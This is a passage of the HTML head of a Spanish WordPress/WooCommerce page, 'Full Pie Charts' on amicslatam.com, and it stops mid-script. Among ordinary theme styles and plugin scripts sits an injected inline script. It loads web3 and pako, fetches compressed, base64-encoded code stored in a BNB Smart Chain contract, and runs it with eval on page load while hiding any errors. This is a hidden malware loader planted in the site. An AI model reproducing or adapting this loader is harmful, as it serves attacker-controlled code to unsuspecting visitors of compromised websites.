

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amicslatam.com/full-pie-charts/
body_size: 83354
content:

<!DOCTYPE html>
<html lang="es">
<head>
        	
			
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://www.amicslatam.com/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<title>Full Pie Charts &#8211; Amicslatam.com</title>
<script type="application/javascript">var qodeCoreAjaxUrl = "https://www.amicslatam.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Amicslatam.com &raquo; Feed" href="https://www.amicslatam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amicslatam.com &raquo; Feed de los comentarios" href="https://www.amicslatam.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amicslatam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://www.amicslatam.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amicslatam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.amicslatam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amicslatam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.amicslatam.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amicslatam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.amicslatam.com/wp-content/themes/startit/framework/admin/assets/css/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-cpt-dashboard-style-css' href='https://www.amicslatam.com/wp-content/plugins/select-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.amicslatam.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.amicslatam.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.amicslatam.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://www.amicslatam.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.32.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='startit-qode-default-style-css' href='https://www.amicslatam.com/wp-content/themes/startit/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-plugins-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/plugins.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='startit-qode-ie9-style-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/ie9_stylesheet.min.css?ver=6.1.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='startit-qode-font-awesome-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-font-elegant-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-ion-icons-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-linea-icons-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-simple-line-icons-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/simple-line-icons/simple-line-icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-dripicons-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/dripicons/dripicons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-responsive-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-blog-responsive-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/blog-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-responsive-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/style_dynamic_responsive.css?ver=1699208399' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/style_dynamic.css?ver=1699208399' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.amicslatam.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/woocommerce.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-responsive-css' href='https://www.amicslatam.com/wp-content/themes/startit/assets/css/woocommerce-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.amicslatam.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/scrolltoplugin.min.js?ver=6.1.9' id='scrollto-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.2.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.2.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.2.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.2.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.amicslatam.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' id='crypto-js-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x8f386Ac6050b21aF0e34864eAbf0308f89C6f13c"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.2.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.amicslatam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amicslatam.com/wp-json/wp/v2/pages/1868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amicslatam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amicslatam.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://www.amicslatam.com/full-pie-charts/" />
<link rel='shortlink' href='https://www.amicslatam.com/?p=1868' />
<link rel="alternate" type="application/json+oembed" href="https://www.amicslatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amicslatam.com%2Ffull-pie-charts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amicslatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amicslatam.com%2Ffull-pie-charts%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-mundo-AMICS-lATAM-100x100.ico" sizes="32x32" />
<link rel="icon" href="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-mundo-AMICS-lATAM.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-mundo-AMICS-lATAM.ico" />
<meta name="msapplication-TileImage" content="https://www.amicslatam.com/wp-content/uploads/2023/01/LOGO-mundo-AMICS-lATAM.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
